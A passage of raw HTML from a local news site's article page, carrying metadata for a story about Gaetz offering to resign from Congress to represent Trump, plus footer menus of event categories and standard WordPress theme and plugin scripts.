(max-width:1018px){.tdi_109{margin-top:15px!important;margin-bottom:25px!important}}@media (max-width:767px){.tdi_109{margin-top:15px!important;margin-bottom:25px!important}}</style><div class="vc_column tdi_111  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_111{vertical-align:baseline}.tdi_111>.wpb_wrapper,.tdi_111>.wpb_wrapper>.tdc-elements{display:block}.tdi_111>.wpb_wrapper>.tdc-elements{width:100%}.tdi_111>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_111>.wpb_wrapper{width:auto;height:auto}.tdi_111{border-color:var(--today-news-light-gray)!important;border-style:solid!important;border-width:0!important}@media (max-width:767px){.tdi_111{margin-bottom:25px!important}}</style><div class="wpb_wrapper" ><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_112 td_block_template_6">
<style>.tdi_112.td-a-rec{text-align:center}.tdi_112.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_112 .td-element-style{z-index:-1}.tdi_112 .td_spot_img_all img,.tdi_112 .td_spot_img_tl img,.tdi_112 .td_spot_img_tp img,.tdi_112 .td_spot_img_mob img{border-style:none}</style><a href="https://cdshomebuilders.com/"><img data-src="https://thespacecoastrocket.com/wp-content/uploads/2025/11/1025.CDS_.WebHeader2.png" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 1517px; --smush-placeholder-aspect-ratio: 1517/188;" /></a></div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="The Space Coast Rocket"><meta itemprop="url" content="https://thespacecoastrocket.com/author/the-space-coast-rocket/"></span><meta itemprop="datePublished" content="2021-02-03T17:21:47-05:00"><meta itemprop="dateModified" content="2021-02-03T17:21:49-05:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://thespacecoastrocket.com/gaetz-offers-to-resign-from-congress-to-represent-trump-in-impeachment-trial/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://thespacecoastrocket.com/wp-content/uploads/2025/11/Space-Coast-Rocket-Header-272-by-90-1.png"></span><meta itemprop="name" content="The Space Coast Rocket"></span><meta itemprop="headline" content="Gaetz Offers To Resign From Congress To Represent Trump In Impeachment Trial"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://thespacecoastrocket.com/wp-content/uploads/2021/02/960x0-1.jpg"><meta itemprop="width" content="960"><meta itemprop="height" content="540"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

        <div class="td-footer-page td-footer-container td-container-wrap tdc-zone-invisible">
            <div class="td-sub-footer-container td-container-wrap">
                <div class="td-container">
                    <div class="td-pb-row">
                        <div class="td-pb-span td-sub-footer-menu">
							<div class="menu-primary-menu-container"><ul id="menu-primary-menu-5" class="td-subfooter-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-15"><a href="https://thespacecoastrocket.com">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15890"><a href="https://thespacecoastrocket.com/%f0%9f%9a%80-advertise-with-the-space-coast-rocket-reach-brevards-most-engaged-audience/">🚀 Advertise – Reach Brevard’s Most Engaged Audience!</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-10665"><a href="https://thespacecoastrocket.com/events/">Events</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11731"><a href="https://thespacecoastrocket.com/events/community/add/">Register</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tribe_events_cat td-menu-item td-normal-menu menu-item-11732"><a href="https://thespacecoastrocket.com/events/category/beach/">Beach</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tribe_events_cat menu-item-has-children td-menu-item td-normal-menu menu-item-11733"><a href="https://thespacecoastrocket.com/events/category/business/">Business</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-tribe_events_cat td-menu-item td-normal-menu menu-item-11734"><a href="https://thespacecoastrocket.com/events/category/business/networking/">Networking</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-tribe_events_cat td-menu-item td-normal-menu menu-item-11735"><a href="https://thespacecoastrocket.com/events/category/business/seminar/">Seminar</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tribe_events_cat td-menu-item td-normal-menu menu-item-11736"><a href="https://thespacecoastrocket.com/events/category/causes/">Causes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tribe_events_cat td-menu-item td-normal-menu menu-item-11737"><a href="https://thespacecoastrocket.com/events/category/charity/">Charity</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tribe_events_cat td-menu-item td-normal-menu menu-item-11738"><a href="https://thespacecoastrocket.com/events/category/christmas/">Christmas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tribe_events_cat td-menu-item td-normal-menu menu-item-11739"><a href="https://thespacecoastrocket.com/events/category/community/">Community</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tribe_events_cat menu-item-has-children td-menu-item td-normal-menu menu-item-11740"><a href="https://thespacecoastrocket.com/events/category/entertainment/">Entertainment</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-tribe_events_cat td-menu-item td-normal-menu menu-item-11741"><a href="https://thespacecoastrocket.com/events/category/entertainment/adult/">Adult</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-tribe_events_cat td-menu-item td-normal-menu menu-item-11742"><a href="https://thespacecoastrocket.com/events/category/entertainment/air-shows/">Air Shows</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-tribe_events_cat td-menu-item td-normal-menu menu-item-11743"><a href="https://thespacecoastrocket.com/events/category/entertainment/comedy/">Comedy</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-tribe_events_cat td-menu-item td-normal-menu menu-item-11744"><a href="https://thespacecoastrocket.com/events/category/entertainment/karaoke/">Karaoke</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-tribe_events_cat td-menu-item td-normal-menu menu-item-11755"><a href="https://thespacecoastrocket.com/events/category/kids/">Kids</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-tribe_events_cat menu-item-has-children td-menu-item td-normal-menu menu-item-11745"><a href="https://thespacecoastrocket.com/events/category/entertainment/music/">Live Music</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-tribe_events_cat td-menu-item td-normal-menu menu-item-11746"><a href="https://thespacecoastrocket.com/events/category/entertainment/music/covermusic/">Cover Bands</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-tribe_events_cat td-menu-item td-normal-menu menu-item-11747"><a href="https://thespacecoastrocket.com/events/category/entertainment/music/jazz/">Jazz</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-tribe_events_cat td-menu-item td-normal-menu menu-item-11748"><a href="https://thespacecoastrocket.com/events/category/entertainment/music/originalmusic/">Original Music Bands</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-tribe_events_cat td-menu-item td-normal-menu menu-item-11749"><a href="https://thespacecoastrocket.com/events/category/entertainment/parades/">Parades</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-tribe_events_cat menu-item-has-children td-menu-item td-normal-menu menu-item-11750"><a href="https://thespacecoastrocket.com/events/category/entertainment/theater/">Theater</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-tribe_events_cat td-menu-item td-normal-menu menu-item-11751"><a href="https://thespacecoastrocket.com/events/category/entertainment/theater/plays/">Plays</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tribe_events_cat td-menu-item td-normal-menu menu-item-11752"><a href="https://thespacecoastrocket.com/events/category/fairs/">Fairs</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tribe_events_cat td-menu-item td-normal-menu menu-item-11753"><a href="https://thespacecoastrocket.com/events/category/festivals/">Festivals</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tribe_events_cat td-menu-item td-normal-menu menu-item-11754"><a href="https://thespacecoastrocket.com/events/category/food/">Food</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tribe_events_cat menu-item-has-children td-menu-item td-normal-menu menu-item-11757"><a href="https://thespacecoastrocket.com/events/category/real-estate/">Real Estate</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-tribe_events_cat td-menu-item td-normal-menu menu-item-11758"><a href="https://thespacecoastrocket.com/events/category/real-estate/auction/">Auction</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-tribe_events_cat td-menu-item td-normal-menu menu-item-11759"><a href="https://thespacecoastrocket.com/events/category/real-estate/brokers-open/">Broker&#8217;s Open</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-tribe_events_cat td-menu-item td-normal-menu menu-item-11760"><a href="https://thespacecoastrocket.com/events/category/real-estate/open-house/">Open House</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tribe_events_cat td-menu-item td-normal-menu menu-item-11756"><a href="https://thespacecoastrocket.com/events/category/political/">Political</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tribe_events_cat td-menu-item td-normal-menu menu-item-11761"><a href="https://thespacecoastrocket.com/events/category/space-launch/">Space Launch</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tribe_events_cat menu-item-has-children td-menu-item td-normal-menu menu-item-11762"><a href="https://thespacecoastrocket.com/events/category/sports/">Sports</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-tribe_events_cat td-menu-item td-normal-menu menu-item-11763"><a href="https://thespacecoastrocket.com/events/category/sports/run/">Run</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-tribe_events_cat td-menu-item td-normal-menu menu-item-11764"><a href="https://thespacecoastrocket.com/events/category/sports/run-walk/">Run/Walk</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-tribe_events_cat td-menu-item td-normal-menu menu-item-11765"><a href="https://thespacecoastrocket.com/events/category/sports/surfing/">Surfing</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-tribe_events_cat td-menu-item td-normal-menu menu-item-11766"><a href="https://thespacecoastrocket.com/events/category/sports/walk/">Walk</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-14796"><a href="https://thespacecoastrocket.com/submit-a-story/">Submit a Story</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-18792"><a href="https://thespacecoastrocket.com/editorial-guidelines-for-news-release/">Editorial Guidelines for News Release</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-18788"><a href="https://thespacecoastrocket.com/about">About</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-18791"><a href="https://thespacecoastrocket.com/contact/privacy-policy/">Privacy Policy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-18790"><a href="https://thespacecoastrocket.com/terms-and-conditions-for-media-partnership/">Terms and Conditions for Media Partnership</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-18789"><a href="https://thespacecoastrocket.com/contact/terms-of-service/">Terms of Service</a></li>
</ul>
</li>
</ul></div>                        </div>

                        <div class="td-pb-span td-sub-footer-copy">
                            &copy; Newspaper WordPress Theme by TagDiv
                        </div>
                    </div>
                </div>
            </div>
        </div>
	


<style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style>

</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Custom Facebook Feed JS -->
<script type="text/javascript">var cffajaxurl = "https://thespacecoastrocket.com/wp-admin/admin-ajax.php";
var cfflinkhashtags = "true";
</script>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.4 (rara)
        Deploy mode: deploy
        
        uid: 69721b1278690
    -->

    <script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='tec-variables-skeleton-css' href='https://thespacecoastrocket.com/wp-content/plugins/the-events-calendar/common/build/css/variables-skeleton.css?ver=6.10.1' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-common-skeleton-style-css' href='https://thespacecoastrocket.com/wp-content/plugins/the-events-calendar/common/build/css/common-skeleton.css?ver=6.10.1' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-widgets-v2-events-list-skeleton-css' href='https://thespacecoastrocket.com/wp-content/plugins/the-events-calendar/build/css/widget-events-list-skeleton.css?ver=6.15.14' type='text/css' media='all' />
<link rel='stylesheet' id='tec-variables-full-css' href='https://thespacecoastrocket.com/wp-content/plugins/the-events-calendar/common/build/css/variables-full.css?ver=6.10.1' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-common-full-style-css' href='https://thespacecoastrocket.com/wp-content/plugins/the-events-calendar/common/build/css/common-full.css?ver=6.10.1' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-widgets-v2-events-list-full-css' href='https://thespacecoastrocket.com/wp-content/plugins/the-events-calendar/build/css/widget-events-list-full.css?ver=6.15.14' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://thespacecoastrocket.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.3' type='text/css' media='all' />
<script type="text/javascript" src="https://thespacecoastrocket.com/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script type="text/javascript" src="https://thespacecoastrocket.com/wp-content/plugins/custom-facebook-feed/assets/js/cff-scripts.min.js?ver=4.3.4" id="cffscripts-js"></script>
<script type="text/javascript" src="https://thespacecoastrocket.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.4" id="td-site-min-js"></script>
<script type="text/javascript" src="https://thespacecoastrocket.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.4" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://thespacecoastrocket.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.4" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://thespacecoastrocket.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.4" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://thespacecoastrocket.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.4" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://thespacecoastrocket.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/thespacecoastrocket.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://thespacecoastrocket.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
/* ]]> */
</script>
<script type="text/javascript" src="https://thespacecoastrocket.com/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.23.2" id="smush-lazy-load-js"></script>
<script type="text/javascript" src="https://thespacecoastrocket.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=496e217dc78570a2932146e73f7c4a14" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://thespacecoastrocket.com/wp-content/plugins/the-events-calendar/common/build/js/tribe-common.js?ver=9c44e11f3503a33e9540" id="tribe-common-js"></script>
<script type="text/javascript" src="https://thespacecoastrocket.com/wp-content/plugins/the-events-calendar/common/build/js/utils/query-string.js?ver=694b0604b0c8eafed657" id="tribe-query-string-js"></script>
<script src='https://thespacecoastrocket.com/wp-content/plugins/the-events-calendar/common/build/js/underscore-before.js'></script>
<script type="text/javascript" src="https://thespacecoastrocket.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script src='https://thespacecoastrocket.com/wp-content/plugins/the-events-calendar/common/build/js/underscore-after.js'></script>
<script type="text/javascript" src="https://thespacecoastrocket.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script defer type="text/javascript" src="https://thespacecoastrocket.com/wp-content/plugins/the-events-calendar/build/js/views/manager.js?ver=6ff3be8cc3be5b9c56e7" id="tribe-events-views-v2-manager-js"></script>
<script type="text/javascript" src="https://thespacecoastrocket.com/wp-content/plugins/the-events-calendar/build/js/views/breakpoints.js?ver=4208de2df2852e0b91ec" id="tribe-events-views-v2-breakpoints-js"></script>


<script type="text/javascript" src="https://thespacecoastrocket.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.4" id="tdToTop-js"></script>

<script type="text/javascript" src="https://thespacecoastrocket.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.7.4" id="tdLoginMobile-js"></script>

<script type="text/javascript" src="https://thespacecoastrocket.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.4" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://thespacecoastrocket.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.4" id="tdLogin-js"></script>

<script type="text/javascript" src="https://thespacecoastrocket.com/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=496e217dc78570a2932146e73f7c4a14" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://thespacecoastrocket.com/wp-content/plugins/td-cloud-library/assets/js/tdbSearch.js?ver=496e217dc78570a2932146e73f7c4a14" id="tdbSearch-js"></script>

<script type="text/javascript" src="https://thespacecoastrocket.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.4" id="tdMenu-js"></script>

<script type="text/javascript" src="https://thespacecoastrocket.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPopupModal.js?ver=12.7.4" id="tdPopupModal-js"></script>

<script type="text/javascript" src="https://thespacecoastrocket.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.4" id="tdSmartSidebar-js"></script>

<script type="text/javascript" src="https://thespacecoastrocket.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.4" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

            
                jQuery().ready(function () {

                    var blockClass = '.tdi_23';

                    jQuery(blockClass + '.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_42';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_42');

                        tdbMenuItem.blockAtts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","menu_id":"26","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article 